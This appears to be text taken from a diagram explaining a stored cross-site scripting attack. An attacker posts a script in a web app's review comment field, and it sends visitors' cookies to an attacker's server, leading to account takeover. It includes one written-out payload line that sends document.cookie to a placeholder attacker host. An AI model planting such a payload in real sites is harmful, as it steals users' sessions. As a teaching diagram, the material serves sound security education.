 In review comment field,
attacker(user A) entering
malicious XSS payload:
<script>window.location='http://attackerserver:port:8080/?cookie='+document.cookie</script>
1
Attacker
Web Application
vulnerable to XSS on
its review comment
field
3
User cookies sent to attacker
server . Attacker takes over
user A's account
2
VPS(Virtual
Private
Server)
Attacker
Server
Unsuspecting user(user B) visiting web
application's Review section and sees the
review comment of the attacker